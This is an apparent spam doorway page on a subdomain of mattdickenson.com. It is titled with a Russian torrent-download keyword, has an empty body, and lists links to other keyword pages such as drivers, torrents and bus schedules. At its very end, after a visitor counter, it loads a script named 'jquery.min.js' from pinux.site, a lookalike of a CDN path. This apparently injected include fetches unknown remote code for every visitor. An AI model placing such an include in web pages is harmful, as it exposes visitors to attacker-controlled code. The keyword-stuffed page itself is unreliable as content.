

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-nyamstery-skachat-torrent.html
body_size: 1530
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нямстеры скачать торрент - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нямстеры скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-zhaloba-na-otklyuchenie-vody-obrazec.html">Жалоба на отключение воды образец</a></li>
                                <li><a href="vxu-intel-845-865-vga-driver.html">Intel 845 865 vga driver</a></li>
                                <li><a href="vxu-skachat-maydanov-denis-vse-pesni-slushat-onlayn.html">Скачать майданов денис все песни слушать онлайн</a></li>
                                <li><a href="vxu-zhemchuzhina-mologi-shema-proezda.html">Жемчужина мологи схема проезда</a></li>
                                <li><a href="vxu-russkie-kriminalnye-serialy-skachat-cherez-torrent.html">Русские криминальные сериалы скачать через торрент</a></li>
                                <li><a href="vxu-shokran-gruppa.html">Shokran группа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-drayvera-na-iphone-3gs.html">Драйвера на iphone 3gs</a></li>
                                            <li><a href="vxu-vse-kak-vchera-no-bez-tebya-akkordy.html">Все как вчера но без тебя аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-28-avtobusa-v-rostove.html">Расписание 28 автобуса в ростове</a></li>
                                            <li><a href="vxu-shema-ustroystva-naruzhnoy-kanalizacii.html">Схема устройства наружной канализации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-vse-knigi-chitat-vladimir-dobryakov.html">Все книги читать владимир добряков</a></li>
                                            <li><a href="vxu-drayvera-dlya-windows-7-ultimate-x32-skachat.html">Драйвера для windows 7 ultimate x32 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gost-r-52903-2007.html">Гост р 52903 2007</a></li>
                                            <li><a href="vxu-kouf-dzhim.html">Коуф джим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
